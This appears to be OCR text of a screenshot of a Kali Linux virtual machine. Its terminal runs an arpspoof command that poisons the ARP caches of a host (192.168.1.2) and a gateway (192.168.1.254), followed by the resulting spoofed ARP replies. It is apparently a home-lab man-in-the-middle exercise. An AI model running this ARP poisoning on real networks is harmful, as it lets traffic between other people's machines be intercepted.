 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
22:32
mahmoud@HootaNet: ~/test
File Actions Edit View Help
mahmoud@HootaNet: ~/test × mahmoud@HootaNet: ~/test ×
┌──(mahmoud㉿ HootaNet)-[~/test]
└─$ sudo arpspoof -i eth0 -t 192.168.1.2 -r 192.168.1.254
8:0:27:65:f7:f5 8:0:27:83:a3:a4 0806 42: arp reply 192.168.1.254 is-at 8:0:27:65:f7:f5
8:0:27:65:f7:f5 ca:1:5:75:0:54 0806 42: arp reply 192.168.1.2 is-at 8:0:27:65:f7:f5
8:0:27:65:f7:f5 8:0:27:83:a3:a4 0806 42: arp reply 192.168.1.254 is-at 8:0:27:65:f7:f5
8:0:27:65:f7:f5 ca:1:5:75:0:54 0806 42: arp reply 192.168.1.2 is-at 8:0:27:65:f7:f5
8:0:27:65:f7:f5 8:0:27:83:a3:a4 0806 42: arp reply 192.168.1.254 is-at 8:0:27:65:f7:f5
8:0:27:65:f7:f5 ca:1:5:75:0:54 0806 42: arp reply 192.168.1.2 is-at 8:0:27:65:f7:f5
File System
Home
VBox_GAs_...
KALI